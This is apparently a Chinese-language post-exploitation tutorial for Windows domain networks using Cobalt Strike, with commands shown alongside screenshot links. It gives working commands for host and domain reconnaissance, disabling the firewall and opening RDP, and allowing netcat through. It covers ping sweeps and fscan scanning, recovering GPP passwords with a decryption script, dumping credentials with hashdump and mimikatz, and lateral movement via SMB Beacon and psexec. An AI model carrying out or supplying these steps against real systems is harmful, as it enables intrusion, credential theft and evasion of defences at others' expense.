
查看本机管理员(通常会包含有域用户)
1 net localgroup administrators
查看当前在线的用户(防止踢别人下线)


查询网络信息


查看系统详细信息
1
2
systeminfo | findstr /B /C:"OS 名称" /C:"OS 版本" systeminfo | findstr /B /C:"OS Name" /C:"OS Version"

查询系统体系架构
1 echo %PROCESSOR_ARCHITECTURE%

查询已安装的软件及版本信息
在win10中,输入wmic /?会提示wmic已弃用,但在server2012R2、win7等版本中可以正常使用
powershell中可替代该命令的是Get-WmiObject
1
2
wmic product get name,version Get-WmiObject -class win32_product | Select-Object -property name,version

端口及网络连接情况查看
如果这台主机是台代理服务器,则会有很多IP来连接他的代理端口;
如果是台用来更新的服务器,例如WSUS,则他可能会开放一个8530端口(WSUS是Windows Server Update Services的简称);
如果是DNS服务器则可能开着53端口;
如果这台主机可以访问外网,同时发现这里存在大量powershell进程在向外进行连接,则多半可以判断该主机为沦陷的肉鸡。
查看补丁情况
如果systeminfo后,最下面的“登录服务器”字段值为”WORDGROUP”则说明此电脑不在域内

查看本机共享
1
2
net share wmic share get name,path,status
查看指定主机的共享
查看远程连接端口
1 reg query "hkey_local_machine\system\currentcontrolset\control\terminal server\winstations\RDP-Tcp" /v portnumber

查看进程列表
1
2
tasklist /v wmic process list brief
常见的杀软进程
进程名
软件
360sd.exe
360 杀毒
360tray.exe
360 实时保护
ZhuDongFangYu.exe
360 主动防御
KSafeTray.exe
金山卫士
SafeDogUpdateCenter.exe
安全狗
McAfee
McShield.exe
egui.exe
NOD32
AVP.exe
卡巴斯基
avguard.exe
小红伞
bdagent.exe
BitDefender
查询并开启远程连接端口
1
2
3
4
5
6
7
# Windows Server 2008 & 2012 打开3389 : wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1 wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName='RDP-Tcp') call setuserauthenticationrequired 1 reg add "HKLM\SYSTEM\CURRENT\CONTROLSET\CONTROL\TERMINAL SERVER" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f # Windows Server 2003 打开3389 wmic path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1


域信息收集 查看时间服务器
如果能够执行,说明此台机器在域中 (若是此命令在显示域处显示 WORKGROUP,则不存在域,若是报错:发生系统错误,则存在域,但该用户不是域用户)
查询当前的登录域与用户信息

查找域控
查询域控和用户信息
1
2
net user /domain wmic useraccount get /all

查看所有域成员计算机列表
1 net group "domain computers" /domain

查看域管理员
1 net group "domain admins" /domain
获取域密码信息

获取域信任信息
防火墙设置 查看防火墙配置
1 netsh firewall show config
设置防火墙日志存储位置
1 netsh advfirewall set currentprofile logging filename "C:\Windows\temp\FirewallLOG.log
关闭防火墙
1
2
3
4
5
# before windows 2003 netsh firewall get opmode disable # after windows 2003 netsh advfirewall set allprofiles state off
修改防火墙配置
1
2
3
4
5
6
7
8
9
10
11
# before Windows 2003 # 允许某个程序的全连接 netsh firewall add allowdprogram C:\nc.exe "allow nc" enable # after windows 2003 # 允许某个程序连入 netsh advfirewall firewall add rule name="pass nc" dir=in action=allow program="C:\nc.exe" # 允许某个程序外连 netsh advfirewall firewall add rule name="pass nc" dir=in action=allow program="C:\nc.exe" # 开放3389端口 netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow




横向探测 主机探测 使用net view查看目标内网情况和端口开放情况
上方点击目标视图的快捷键查看内网主机
探测其他主机
1 for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL="

最简单的直接 arp -a 查看也可以,这里还推荐一个好用工具 Ladon ,下载完在脚本管理器添加Lodan.cna即可
然后就能直接使用了
扫描网段内存活主机信息
1 Ladon 192.168.52.0/24 OsScan
另外推荐BloodHound 这款域渗透分析工具
BloodHound 是一种单页的 JavaScript 的 Web 应用程序,构建在 Linkurious 上,用 Electron 编译,NEO4J 数据库 PowerShell/C# ingestor.BloodHound 使用可视化图来显示 Active Directory 环境中隐藏的和相关联的主机内容。攻击者可以使用 BloodHound 轻松识别高度复杂的攻击路径,否则很难快速识别。防御者可以使用 BloodHound 来识别和防御那些相同的攻击路径。蓝队和红队都可以使用 BloodHound 轻松深入了解 Active Directory 环境中的权限关系。
抓密码 gpp目录找账号
1
2
3
4
# 列目录 shell dir \\域名\sysvol\域名\ # 查文件 shell findstr /s /i /m /c:"password" \\域名\SYSVOL\域名\Policies*.xml
密码解密脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
import sysfrom Crypto.Cipher import AESfrom base64 import b64decodekey = """ 4e 99 06 e8 fc b6 6c c9 fa f4 93 10 62 0f fe e8 f4 96 e8 06 cc 05 79 90 20 9b 09 a4 33 b6 6c 1b """ .replace(" " ,"" ).replace("\n" ,"" ).decode('hex' )cpassword = "加密的字符串" cpassword += "=" * ((4 - len (cpassword) % 4 ) % 4 ) password = b64decode(cpassword) o = AES.new(key, AES.MODE_CBC, "\x00" * 16 ).decrypt(password) print o[:-ord (o[-1 ])].decode('utf16' )

使用hashdump读取内存密码

使用 mimikatz的logonpasswords读注册表密码
转到凭证视图可以看到抓取的密码信息

权限不够可打开Elevate进行提权
额外的提权插件:ElevateKit 额外增加 ms14-058、ms15-051、ms16-016、uac-schtasks 四种提权方式
fscan内网扫描 上传 fscan 工具进行内网扫描
1 fscan.exe -h 192.168.1.1/24

横向移动 要想让本地主机连接内网中的主机,我们必须将web服务器作为跳板,这是我们可以让web服务器派生一个Beacon SMB
SMB Beacon使用命名管道通过父级Beacon进行通讯,当两个Beacons链接后,子Beacon从父Beacon获取到任务并发送。因为链接的Beacons使用Windows命名管道进行通信,此流量封装在SMB协议中,所以SMB Beacon相对隐蔽,绕防火墙时可能发挥奇效。
Beacon SMB具有两种方式

第一种直接派生一个孩子,目的为了进一步盗取内网主机的 hash
新建一个 Listener,payload 选择 Beacon SMB

在已有的Beacon中点击Spawn派生一个新的Beacon

选择我们新建的Beacon SMB
这个时候我们就会派生出一个新的Beacon SMB
然后我们可以通过link和unlink的命令去连接主机
第二种在已有的 beacon 上创建监听,用来作为跳板进行内网穿透
前提是能够通过 shell 之类访问到内网其他主机



psexec 在之前的探测中我们已经拿到了其他主机的凭证信息,这时候我们可以尝试使用psexec模块登录其他主机
使用Administrator的凭证进行登录,监听器和会话都选择刚刚的Beacon SMB
